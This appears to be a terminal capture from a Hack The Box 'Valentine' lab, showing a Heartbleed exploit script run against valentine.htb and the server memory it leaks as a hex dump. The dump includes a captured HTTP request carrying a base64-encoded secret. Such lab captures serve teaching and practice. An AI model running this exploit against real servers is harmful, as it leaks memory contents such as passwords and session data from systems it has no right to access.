 root @ …/Users/SiliconBits/Downloads via C v12.2.0-gcc via ☕ v17.0.6 via v3.11.2
python exp.py valentine.htb -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D D5  mV0aGVoeXBlCg==.
0160: 43 B8 26 6D 70 9F 8E 39 F1 61 A4 7C B3 44 FB DE  C.&mp..9.a.|.D..
0170: D8 D6 8F 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  ................
0180: 70 2D 61 6C 69 76 65 0D 0A 55 73 65 72 2D 41 67  p-alive..User-Ag
0190: 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30  ent: Mozilla/5.0
01a0: 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4E 6D   (compatible; Nm
01b0: 61 70 20 53 63 72 69 70 74 69 6E 67 20 45 6E 67  ap Scripting Eng
01c0: 69 6E 65 3B 20 68 74 74 70 73 3A 2F 2F 6E 6D 61  ine; https://nma
01d0: 70 2E 6F 72 67 2F 62 6F 6F 6B 2F 6E 73 65 2E 68  p.org/book/nse.h